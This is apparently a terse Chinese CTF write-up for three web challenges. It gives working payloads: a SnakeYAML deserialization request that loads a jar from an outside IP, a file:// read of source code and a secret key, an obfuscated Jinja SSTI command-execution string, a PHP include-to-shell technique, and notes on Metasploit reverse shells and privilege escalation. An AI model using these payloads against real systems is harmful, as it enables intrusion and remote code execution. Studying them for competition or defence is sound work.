
easy_yaml
POST /load/%3b1 HTTP/1.1
Host: 39.105.38.203:30003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 236
persondata=!!Person
address: {ext: !!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://1.15.67.142:8888/3.jar"]
]]
], isValid: true, street: '1'}
age: '1'
isLogin: true
username: '1'
shiro权限绕过一个个试。然后加载远程jar
执行命令没反应。直接读flag



Pingpingping
%0afile:///app/app.py
读源码
/proc/self/cmdline
读secret_key
secret_key伪造ssti
{% print(url_for["__glo""bals__"])["__g""etitem__"]("o""s")["p""open"](url_for["__glo""bals__"]["requ""est"]["args"]["g""et"]("guoke"))["re""ad"]() %}

easy_tou
https://github.com/wupco/PHP_INCLUDE_TO_SHELL_CHAR_DICT
拿个shell。dpkg发现装了samba
弹个msf出来。代理挂上。exp一个个试


再弹个root的shell回来。metpreter直接列目录读文件